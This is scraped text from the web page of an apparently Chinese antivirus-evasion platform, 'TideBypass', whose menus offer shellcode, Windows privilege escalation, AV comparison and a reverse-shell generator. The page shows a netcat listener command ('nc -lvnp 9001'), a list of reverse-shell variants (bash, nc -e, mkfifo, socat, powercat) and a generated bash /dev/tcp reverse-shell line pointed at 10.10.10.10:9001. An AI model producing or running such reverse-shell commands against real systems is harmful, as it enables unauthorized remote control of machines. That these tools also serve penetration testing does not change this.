 TideBypass
潮影在线免杀平台
SHELL CODE
Windows提权
杀软在线对比
提权命令
Reverse Shell
关于我们
欢迎：xysoul
注销
配置
IP
10.10.10.10
Port
9001
+1
监听
Advanced
🚀 nc -lvnp 9001
Type
✓ nc
rlwrap + nc
pwncat
windows ConPty
socat
socat (TTY)
powercat
Copy
Reverse shell
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell
sh
Encoding
None
Auto-copy
Copy